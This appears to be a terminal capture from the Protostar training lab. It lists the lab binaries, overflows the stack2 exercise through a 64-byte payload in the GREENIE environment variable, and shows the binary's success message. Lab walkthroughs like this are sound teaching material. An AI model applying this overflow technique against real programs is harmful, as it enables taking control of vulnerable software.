 $ pwd
/opt/protostar/bin
$ ls
final0  format0  format3  heap1  net0  net3    stack1  stack4  stack7
final1  format1  format4  heap2  net1  net4    stack2  stack5
final2  format2  heap0    heap3  net2  stack0  stack3  stack6
$ GREENIE=`python -c 'print "a"*64 + "\x0a\x0d\x0a\x0d"'`
$ ./stack2
you have correctly modified the variable
$ _